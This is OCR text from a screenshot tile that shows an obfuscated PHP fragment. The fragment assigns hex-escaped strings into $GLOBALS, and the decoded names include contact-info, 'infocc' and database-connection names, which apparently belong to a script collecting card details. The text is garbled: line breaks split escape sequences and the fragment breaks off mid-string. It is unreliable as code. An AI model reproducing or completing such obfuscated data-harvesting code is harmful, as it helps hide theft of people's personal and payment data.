
9nf\x6fs\x64"
;${
"\x47\x4cOBA\x4cS"
}[
"c\x76\x
61\x78\x78\x77\x69bj\x69\x6e"
]=
"\x43o\x6e\x7
4\x61\x63\x6f\x6e\x74\x61i\x6e\x66\x6f\x73
d"
;${
"G\x4c\x4f\x42\x41\x4cS"
}[
"\x68\x6c\x68
\x65\x69\x72\x6cq\x66\x72\x67"
]=
"c\x6f\x6et
\x61\x69n\x66o\x73"
;${
"\x47LO\x42\x41L\x53"
}
[
"\x68\x63\x78\x6fssw\x68m\x68f\x73"
]=
"c\x6f
n\x74\x61\x69n\x66\x6f\x73__\x71\x75\x65r\x7
9"
;${
"\x47\x4c\x4fB\x41\x4cS"
}[
"\x77\x6e\x63
\x66\x66\x69\x7a\x6d\x6d\x6e\x6c"
]=
"\x43\x6f
\x6e\x74\x61\x69n\x66\x6fc\x63\x64"
;${
"\x47
\x4c\x4f\x42\x41\x4cS"
}[
"\x68h\x75f\x6c\x6d
y"
]=
"\x69\x6ef\x6f\x63\x63"
;${
"\x47L\x4f\x42
\x41\x4c\x53"
}[
"\x74\x6e\x6ex\x65d\x6f\x73cn
\x6c\x73"
]=
"\x69n\x66\x6f\x63\x63\x64"
;${
"G
\x4c\x4f\x42AL\x53"
}[
"x\x72vb\x6eh\x75m\x6e
\x63"
]=
"Co\x6e\x6ee\x63\x74\x44B"
;${
"\x47\x4
c\x4fBA\x4cS"
}[
"e\x69u\x6en\x78y"
]=
"\x69n\x6
6o\x63\x63__q\x75\x65\x72\x79"
;
$eengdbre
=
"\x
43\x6f\x6e\x6eect\x44\x42"
;${
"G\x4c\x4f\x42
\x41\x4c\x53"
}[
"\x6ect\x69x\x77\x64\x62\x76
\x6e"
]=
"\x64\x61\x74\x61\x62as\x65_Con\x6e\x
65\x63\x74\x44\x42"
;${
"\x47\x4c\x4f\x42\x41
\x4c\x53"
}[
"\x76\x6e\x77zp\x64"
]=
"u\x73er\x6
e\x61m\x65\x5f\x43\x6f\x6en\x65c\x74\x44\x4